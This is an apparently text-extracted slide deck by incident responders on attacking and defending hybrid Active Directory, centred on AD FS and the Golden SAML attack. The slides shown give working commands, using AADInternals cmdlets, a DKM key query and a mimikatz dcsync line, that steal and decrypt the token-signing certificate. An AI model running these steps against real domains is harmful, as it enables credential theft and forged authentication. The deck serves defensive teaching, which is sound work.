# **Attacking and Defending Hybrid Active Directory Environments**

Anurag Khanna

Thirumalai Natarajan



#### **Anurag Khanna - @khannaanurag**

- Manager Incident Response @ CrowdStrike
- Advising organizations in midst of Security Attacks
- GSE # 97, Community Instructor SANS Institute
- Past speaker at Blackhat, RSA, SANS Summit etc.





### **Thirumalai Natarajan - @Th1ruM**

- Principal Consultant @ Mandiant
- Responding to Security Breaches
- Detection & Response Engineering
- Active Directory and Cloud Security
- Built & Managed Security Operations Center
- Speaker at Blackhat Asia, Virus Bulletin, SANS Summit etc.





### **What will we talk about today?**

- Understanding Hybrid Active Directory
- How Threat Actor abuse Hybrid Active **Directory**
- How defenders can hunt for and protect against Threat Actor TTPs



**Takeaway:** Understand the Hybrid Active Directory, the attack surface and how defenders can detect and protect hybrid AD.



### **Introduction - Azure Active Directory**



### Azure AD ≠ Active Directory





**Azure AD is Microsoft's cloud-based identity and access management (IAM) solution. Azure AD is used by default for Microsoft 365 auth, it can sync with on-premise AD & provide auth to other cloud-based services.**



# **Identity Models**





### **Active Directory Federation Service (AD FS)**



### **Federated authentication (AD FS) Introduction**

- Federated Identity and Access Management
- Securely share digital identity and entitlements rights across enterprise boundaries
- Extend ability to use single sign-on to Internet-facing applications



### **Federated authentication (AD FS)**



### **ADFS Authentication**





#### **Digitally Signed by public/private keypair from AD FS**



### **Golden SAML Attack**





### **Stealing the Token Signing Certificate**



**Token Signing Certificate**

- **1:** Compromise privileged account with adequate permissions
	- Local Administrator on AD FS or AD FS Service account

#### **2:** Extract token-signing certificate

- Obtain encrypted token-signing certificate
- Obtain the secret DKM value from Active Directory to decrypt the Token Signing Certificate

**"The token signing certificate is considered the bedrock of security in regards to ADFS. If someone were to get hold of this certificate, they could easily impersonate your ADFS server." - Microsoft**



### **Where is Token Signing Certificate?**





- Encrypted TSC stored in AD FS Config file
- Distributed Key Management (DKM) used to store the secret value used to derive the symmetric key in an Active Directory container
- Readable by AD FS service account





**Domain Controller**

### **Who can access this information?**



**ADFS Config file**





#### **Locally on the AD FS Server**

#### 1. Gain privileged access to AD FS Server

#### 2. Extract AD FS Config File

\$ADFSConfig = Export-AADIntADFSConfiguration –Local \$ADFSConfig > adfsconfig.xml

#### 3. Extract Configuration Key for DKM from AD

PS > \$key = (Get-ADObject -filter 'ObjectClass -eq "Contact" -and name -ne "CryptoPolicy"' -SearchBase "CN=ADFS,CN=Microsoft,CN=Progr am Data,DC=threathunting,DC=dev" -Properties thumbnailPhoto).thumbnailPhoto PS > [System.BitConverter]::ToString(\$key) 16-BB-54-BB-9B-95-80-1D-2E-6E-F2-5D-0A-94-09-8F-D6-25-9A-A7-4C-07-20-08-A6-4C-7C-47-18-27-7A-29

#### 4. Decrypt and Export the Certificate

PS > Export-AADIntADFSCertificates -Configuration \$ADFSConfig -Key \$Key -Verbose

#### 5. Use Certificate to create Golden SAML Ticket



### **Remotely – AD FS config Sync (New Attack Surface)**

#### 1. Gain access to AD FS service account hash

C:\>mimikatz # lsadump::dcsync /domain:threathunting.dev /user:adfs1

#### 2. Extract AD FS Config File

PS > Export-AADIntADFSConfiguration -Hash <REDACTED> - SID S-1-5-21-3305960849-1072668458-128284232-1108 - Server adfs.threathunting.dev > ADFSconfig.xml

#### 3. Extract Configuration Key for DKM

PS > \$key = (Get-ADObject -filter 'ObjectClass -eq "Contact" -and name -ne "CryptoPolicy"' -SearchBase "CN=ADFS,CN=Microsoft,CN=Progr am Data,DC=threathunting,DC=dev" -Properties thumbnailPhoto).thumbnailPhoto PS > [System.BitConverter]::ToString(\$key) 